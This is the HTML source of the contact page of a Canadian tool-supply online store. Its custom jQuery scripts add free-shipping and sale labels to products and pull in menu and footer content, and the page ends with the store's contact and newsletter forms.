    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
                    </script>
                    <script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>      
<script>
    $(function () {
        /****************************************
        SETTINGS
        ****************************************/
        const hompepage = '/';
        const mm_LBS    = 40;//LBS
        const mm_FS     = 149;//Free ShippingOn most orders over $149.99
        const mm_width  = 1260;//Screen width
        /****************************************
        Function to Check if element is visible on viewport.
        ****************************************/
        $.fn.isOnScreen = function(){

        var win = $(window);

        var viewport = {
            top : win.scrollTop(),
            left : win.scrollLeft()
        };
        viewport.right = viewport.left + win.width();
        viewport.bottom = viewport.top + win.height();

        var bounds = this.offset();
        bounds.right = bounds.left + this.outerWidth();
        bounds.bottom = bounds.top + this.outerHeight();

        return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

        };
        /****************************************
        Runing function when scroll down.
        ****************************************/
        $(window).scroll(function () {            
            RunEach();//Runing function when scroll down.
        });
        /****************************************
        Product list, run each function:
        ****************************************/
        function RunEach(){

            var  PageLink;

            $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                if($(this).isOnScreen()==true){ //If element is visible on viewport.
                //console.log("On viewport");
                //console.log("loop num: "+eachloop);                                        
                //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                //console.log(getPrice);                                    

                PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                //console.log(PageLink); 
                GetInfo(PageLink);

                    $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                }                                    
            });
        }
        /****************************************
        Get remote Info from product page
        ****************************************/
        function GetInfo(url){
                //console.log(url);
                var jqxhr = $.get(url,function(data){
                        //console.log(data);
                        var ulShipping = '';
                        var ulSale = '';
                        var ulLabels = '<ul class="mm-labels">';                                 
                        
                        var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                        //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                        var Pid          =  $(data).find('input[name="product_id"]').val();
                        var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                        var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                        //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                        var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                        var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                        //console.log("Price:"+RegularP.length); 
                        console.log(Availability);

                        //If freeshipping
                        console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                        ShippingOp=false;                                
                        
                        //If Sale
                        //console.log(RegularP);
                        if(RegularP.length > 0)
                        {
                            ulSale = '<li class="l_sale"><span>Sale</span></li>';
                        }
                        //Display Discontinued flag if apply
                        if(Availability=="Discontinued")
                        {
                            ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                        }else{
                            ulDiscontinued = '';
                        }
                        
                        //console.log('--'+GetPriceP);

                        if(FSvalue == 'Calculated at Checkout') {
                                ShippingOp=true;
                                //console.log($(this).text());
                                if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                console.log("ID "+Pid+"");

                                if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                    $('.mm-Svalue').text("Free Shipping");
                                }
                                
                                }

                        }
                        

                        ulLabels += ulShipping;
                        ulLabels += ulSale;
                        ulLabels += ulDiscontinued;
                        ulLabels += '</ul>';

                        if($('body.product').length){
                            if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                $('.productView-image').prepend( ulLabels );
                            }                                  

                        }

                        
                        $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                        if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                
                                //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                $('.mm-product ul li.shipping').show();//If product page
                                $('.mm-product .FS-row.hide-this').show();//If product page
                                
                                
                            }
                        }                                           
                    });
            }
        /****************************************
        Footer: Get addresses info from Contact page
        ****************************************/
        var ContactPage = '/contact-us/';
        var AddrsInfo = $.get(ContactPage,function(data){
                            addr_location   =   $(data).find('.addr-location>p').html(); 
                            addr_phone      =   $(data).find('.addr-phone').html(); 
                            addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                            addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                            addr_hours      =   $(data).find('.addr-hours').html(); 
                            
                            
                            $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                            $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                            $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                            $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                            //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                            //console.log(addr_location);
          });  
        /****************************************
        Product page (get brand logo)
        ****************************************/                        
        if($('.productView-brand a').length){///Get brand logo for producto page                        
                
                BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                var getBimg = $.get(BrandURL,function(data){
                    var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                    //console.log(brandIMG);
                    $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                    
                });

                //Flag for Free Shipping
                GetInfo(CurrentURL);
                
        }  
        /****************************************
        CART PAGE : Display SHIPPING INFO UNDER product name
        ****************************************/
        if($('body.cart').length){

            $(".cart-item-name__label").each(function() {
                var $this = $(this); // Guardar referencia al elemento actual
                var url = $(this).attr("href"); // Obtener la URL del producto
                var shippingTXT = '';

                var jqxhr = $.get(url,function(data){
                            //console.log(data);    
                            var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                            var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                            var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                            if(FSvalue == 'Calculated at Checkout') {                                          
                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                        ulShipping = 'Free Shipping';                                        
                                        

                                        $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }

                            }else{
                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                            }
                });                                           
            });
        }

        /****************************************
        TOP MENU: Display another column with scroll bar B
        ****************************************/
        if ($(window).width() > mm_width) {
        $('.mm-submenu>li>a.has-subMenu').on("click",function(){
            //console.log("Menu B");
            $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
            $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
          
            var getmenu = $(this).next().html();
            
            $( ".mm-submenuC" ).hide();
            $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

            

            //console.log(getmenu);

        });
        /****************************************
        TOP MENU: Display another column with scroll bar C
        ****************************************/
        
        $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
            event.preventDefault();
            $( ".mm-submenuC" ).empty();//reset first
            var getmenuC = $(this).next().html(); //get all DIV list content
            $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
            console.log(getmenuC);
        });
        }
        /****************************************
        Display menu when mouseover only for desktop:     
        ****************************************/ 
        if( $(window).width()>mm_width){
            
            //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

            $('.mm-mainmenu >li').hover( 
                function() {

                        $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                        //$(this).toggleClass("is-open");
                        $('>div',this).addClass("is-open"); 
                
                }, function(){
                    $('>div',this).removeClass("is-open"); 
                }
                
            );
        }
        
        /****************************************
        Run labels when click on arrows slider.
        ****************************************/
        $('html').on('click','button.slick-arrow',function(){
            //console.log("clickl");
            RunEach();
        });
  
        /****************************************
        Product Page: Show shop by category:
        ****************************************/
        if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
            
            var getarea03 = $.get(hompepage,function(data){
                area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                //console.log(area03);
                $('#mm-area-03').html(area03);

            });

        }
        /****************************************
        TOP BANNER: close with cookie
        ****************************************/
        $('.TopB-x').on('click',function(){
            $( ".TopB" ).slideToggle( "slow", function() {
                // Animation complete.
                setCookie('TopB','1',1);

            });
        });
        var cookie_ban = getCookie('TopB');
        if (!cookie_ban) {
            $( ".TopB" ).show();//Uncomment to display banner normally
        }
        /****************************************
        Quick Search results
        ****************************************/ 
        //Close button (patch, does not work native because element was moved to another element.)
        $('html').on("click",'.quickSearchResults .modal-close',function(){
            $('.quickSearchResults').empty();
        });
        /****************************************
        Category Description accordeon effect.
        ****************************************/
        $('.CMoreInfo').click(function(){
            $('.category-desc').toggleClass(' active ');
            $('.category-desc').stop().slideUp();
            $('.category-desc.active ').stop().slideDown();
            return false;
        });



    });
    /****************************************
    COOKIES (Default BG functions does not work.)
    ****************************************/
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    
    
    


</script>                    <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="page_contact_form">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
                </div>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action activePage"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="">
     
    
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/contact-us/"
                       aria-current="page"
                    >
                        <span>Contact Us</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/contact-us/",
                "name": "Contact Us"
            }
        }
    ]
}
</script>

<main class="page">
        <h1 class="page-heading">Contact Us</h1>


    <div id="contact-us-page" class="page-content">
            <div class="bg-contactform">
                <div class="container">
                    <div class="mm-contact">
<div><a class="Shopinstore" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank"> <span>Shop in store</span> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/store-b.jpg" alt="" /> </a>
<ul>
<li class="addr-location">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-location.png" alt="" /> <span>Federated Tool</span> <a href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">1581 Oxford St. East<br /> London, Ontario, Canada<br /> N5V 2Z4</a><br /> <a class="viewMap" href="https://goo.gl/maps/Y1xQhkvWpxqpkiiY9" target="_blank">View map</a></p>
</li>
<li class="addr-phone"><a href="tel:519-451-0100"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-phone.png" alt="" /> (519) 451-0100 </a></li>
<li class="addr-mail"><a href="mailto:info@federatedtool.com"> <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-mail.png" alt="" /> info@federatedtool.com </a></li>
<li class="addr-hours">
<p><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/uploaded_images/i-clock.png" alt="" /> <strong style="font-size: 18px;">Opening hours</strong></p>
<p><strong>Monday - Friday:</strong> 8:00 am - 5:00 pm<br /> <strong>Saturday:</strong> 9:00 am - 12:00 pm<br /> <strong>Sunday:</strong> Closed</p>
</li>
</ul>
</div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1051.5202924293133!2d-81.19846645226083!3d43.01129895104484!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x882eed0d69f9efb1%3A0xd18cacaffda4f181!2sFederated%20Tool!5e0!3m2!1sen!2smx!4v1690913625931!5m2!1sen!2smx" width="600" height="450" allowfullscreen=""></iframe></div>
</div>
                </div>
            </div>
            <div class="container">
                <h3>Contact Form</h3>
                <p align="center">We're happy to answer questions or help you with returns.<br>
                    Please fill out the form below if you need assistance.</p>
                <form data-contact-form class="form" action="/pages.php?action&#x3D;sendContactForm" method="post">
    
    
    <input type="hidden" name="page_id" id="page_id" value="4">
    <div class="form-row form-row--half">
            <div class="form-field">
                <label class="form-label" for="contact_fullname">Full Name</label>
                <input class="form-input" type="text" id="contact_fullname" name="contact_fullname" value="">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_phone">Phone Number</label>
                <input class="form-input" type="text" id="contact_phone" name="contact_phone" value="">
            </div>

        <div class="form-field">
            <label class="form-label" for="contact_email">Email Address
                <small>Required</small>
            </label>
            <input class="form-input" type="text" id="contact_email" name="contact_email" value="">
        </div>

            <div class="form-field">
                <label class="form-label" for="contact_orderno">Order Number</label>
                <input class="form-input" type="text" id="contact_orderno" name="contact_orderno">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_companyname">Company Name</label>
                <input class="form-input" type="text" id="contact_companyname" name="contact_companyname">
            </div>

            <div class="form-field">
                <label class="form-label" for="contact_rma">RMA Number</label>
                <input class="form-input" type="text" id="contact_rma" name="contact_rma">
            </div>
    </div>

    <div class="form-field">
        <label class="form-label" for="contact_question">Comments/Questions
            <small>Required</small>
        </label>
        <textarea name="contact_question" id="contact_question" rows="5" cols="50" class="form-input"></textarea>
    </div>
    <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>
    <div class="form-actions">
        <input class="button button--primary" type="submit" value="Submit Form">
    </div>
</form>
            </div>

    </div>

</main>


        
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        <section id="mm-suscribe">
    <div class="container">            
        <article class="newsletter" data-section-type="newsletterSubscription">
                <div>
    <h3 class="footer-info-heading">Subscribe to our newsletter</h3>
    <p>Get the latest updates on new products and upcoming sales</p>
</div>
<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <button class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                ><i class="fa-sharp fa-solid fa-paper-plane"></i></button>
